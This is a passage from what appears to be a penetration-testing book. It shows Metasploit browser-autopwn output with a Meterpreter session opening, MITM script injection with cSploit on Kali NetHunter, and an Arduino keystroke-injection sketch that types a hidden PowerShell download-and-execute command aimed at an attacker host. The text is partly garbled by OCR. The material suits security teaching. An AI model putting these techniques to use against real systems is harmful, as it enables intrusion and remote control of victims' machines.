

Let's also see if we got something interesting on the attacker side, or not:

```
Reporting: {:os name=>"Microsoft Windows", :os flavor
[ * 1 192.168.65.129=>"XP", :os sp=>"SP2", :os lang=>"en-us", :arch=>"x86"}
[*] Responding with exploits
[*] Sending MS03-020 Internet Explorer Object Type to 192.168.65.129:1054.
 [-] Exception handling request: Connection reset by peer
[*] Sending MS03-020 Internet Explorer Object Type to 192.168.65.129:1055.
[*] Sending Internet Explorer DHTML Behaviors Use After Free to 192.168.65
.129:1056 (target: IE 6 SP0-SP2 (onclick))...
<sup>"</sup> Sending stage (752128 bytes) to 192.168.65.129
[*] Meterpreter session 1 opened (192.168.65.132:3333 -> 192.168.65.129:10
58) at 2013-11-07 12:08:48 -0500
[*] Session ID 1 (192.168.65.132:3333 -> 192.168.65.129:1058) processing I
nitialAutoRunScript 'migrate -f'
[*] Current server process: iexplore.exe (3216)
[*] Spawning a notepad.exe host process...
[*] Migrating into process ID 3300
msf auxiliary(browser autopwn) > [*] New server process: notepad.exe (3300)
```
Amazing! We opened Meterpreter in the background, which concludes that our

attack has been successful, without sending any links to the victim. The advantage of this attack is that we never posted any links to the victim, since we poisoned the DNS entries on the local network; however, to execute this attack on WAN networks, we need to modify the host file of the victim, so that whenever a request to a specific URL is made, an infected entry in the host file redirects it to our malicious autopwn server, as shown in the following screenshot:

```
msf auxiliary(browser autopwn) > sessions -i
Active sessions
---------------
                             Information
  Id Type
Connection
  \overline{a} . \overline{a}. . . . . . . . . . .
  1 meterpreter x86/win32 NIPUN-DEBBE6F84\Administrator @ NIPUN-DEBBE6F84
192.168.65.132:3333 -> 192.168.65.129:1058
msf auxiliary(browser autopwn) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : NIPUN-DEBBE6F84
               : Windows XP (Build 2600, Service Pack 2).
0S
Architecture : x86
System Language : en US
Meterpreter : x86/win32
meterpreter >
```
So, many other techniques can be reinvented using a variety of attacks supported in Metasploit.

# **Using Kali NetHunter with browser exploits**

We saw how we could spoof the DNS queries and use it against the target on the same network. We can perform a similar yet hassle-free attack with the NetHunter Android device as well. To evade the eyes of the victim, we won't use any specific website like Google, as we did in the previous demonstration. In this attack type, we will inject all the sites a target is browsing using a script injection attack through the **cSploit** tool in Kali NetHunter. So, let's browse through cSploit as follows:



We assume that our target is DESKTOP-PESQ21S; clicking on it will open a submenu containing all the options listed:

### $\bullet \blacktriangledown^R$  = 1:50

#### cSploit > DESKTOP-PESQ21S  $\leftarrow$

#### **SELECT A MODULE TO RUN**

chom target operating ayatem and acrivicea deep detection (slower than port scanner, but more accurate).

### **Exploit finder**

⊡

Search for exploit that matches found vulnerabilities.

#### Login cracker

A very fast network logon cracker which support many different services.

### **Sessions**

Sessions on pwned target.

#### **MITM**

Perform various man-in-the-middle attacks, such as network sniffing, traffic manipulation, etc...

### Packet forger

Craft and send a custom TCP or UDP packet to the target.

#### $\Delta$ O П

Let's choose MITM, followed by Script Injection and CUSTOM CODE, which

will result in the following screen:



We will use a custom script attack and the default script to get started. Now, what this will do is that it will inject this script into all the web pages being browsed by the target. Let's press OK to launch the attack. Once the target opens a new website, the victim will be presented with the following:



We can see that our attack succeeded flawlessly. We can now create some JavaScript that can load the browser autopwn service. I am intentionally leaving the JavaScript exercise for you to complete, so that while creating the script, you can research more techniques such as a JavaScript-based cookie logger; however, on running the JavaScript, which will load the browser autopwn service in the background, we will have the following output:



Amazing, right? NetHunter and cSploit are the game changers. Nevertheless, if you somehow are unable to create JavaScript, you can redirect the target using the Redirect option, as follows:



Clicking the OK button will force all the traffic to the preceding address on port <sup>8080</sup> which is nothing but the address of our autopwn server.

## **Metasploit and Arduino - the deadly combination**

Arduino-based microcontroller boards are tiny and unusual pieces of hardware that can act as lethal weapons when it comes to penetration testing. A few of the Arduino boards support keyboard and mouse libraries, which means that they can serve as HID devices:



Therefore, these little Arduino boards can stealthily perform human actions such as typing keys, moving and clicking with a mouse, and many other things. In this section, we will emulate an Arduino Pro Micro board as a keyboard to download and execute our malicious payload from the remote site; however, these little boards do not have enough memory to hold the payload within their memory, so a download is required.



*For more on exploitation using HID devices, refer to USB Rubber Ducky, or Teensy.*

The **Arduino Pro Micro** costs less than \$4 on popular shopping sites such as htt [ps://www.aliexpress.com/](https://www.aliexpress.com/) and many others. Therefore, it is much cheaper to use Arduino Pro Micro rather than Teensy and USB Rubber Ducky.

It is effortless to configure Arduino using its compiler software. Readers who are well versed in programming concepts will find this exercise very easy.



*Refer to <https://www.arduino.cc/en/Guide/Windows> for more on setting up and getting started with Arduino.*

Let's see what code we need to burn on the Arduino chip:

```
#include<Keyboard.h>
void setup() {
delay(2000);
type(KEY_LEFT_GUI,false);
type('d',false);
Keyboard.releaseAll();
delay(500);
type(KEY_LEFT_GUI,false);
type('r',false);
delay(500);
Keyboard.releaseAll();
delay(1000);
print(F("powershell -windowstyle hidden (new-object System.Net.WebClient).DownloadFile('
delay(1000);
type(KEY_RETURN,false);
Keyboard.releaseAll();
Keyboard.end();
}
void type(int key, boolean release) {
Keyboard.press(key);
 if(release)
  Keyboard.release(key);
}
void print(const __FlashStringHelper *value) {
 Keyboard.print(value);
}
void loop(){}
```
We have a function called  $_{\text{type}}$  that takes two arguments, which are the name of the key to press and release, which determines if we need to release a particular key. The next function is print, which overwrites the default print function by outputting text directly on the keyboard press function. Arduino has mainly two functions, which are loop and setup. Since we only require our payload to download and execute once, we will keep our code in the setup function. The Loop function is required when we need to repeat a block of instructions. The delay function is equivalent to the sleep function that halts the program for a number of milliseconds. type(KEY\_LEFT\_GUI, false); will press the left Windows key on the target, and since we need to keep it pressed, we will pass false as the release

parameter. Next, in the same way, we pass the <sup>d</sup> key. Now, we have two keys pressed, which are Windows  $+ D$  (the shortcut to show the desktop). As soon as We provide Keyboard.releaseAll();, the Windows+d command is pushed to execute on the target, which will minimize everything from the desktop.

*Find out more about Arduino keyboard libraries at <https://www.arduino.cc/en/Reference/KeyboardModifiers>.*

Similarly, we provide the next combination to show the run dialog box. Next, we print the PowerShell command in the run dialog box, which will download our payload from the remote site, which is 192.168.10.107/pay2.exe, to the Temp directory, and will execute it from there. Providing the command, we need to press *Enter* to run the command. We can do this by passing KEY\_RETURN as the key value. Let's see how we write to the Arduino board:



We can see we have to choose our board type by browsing to Tools menu, as shown in the preceding screenshot. Next, we need to select the communication port for the board:

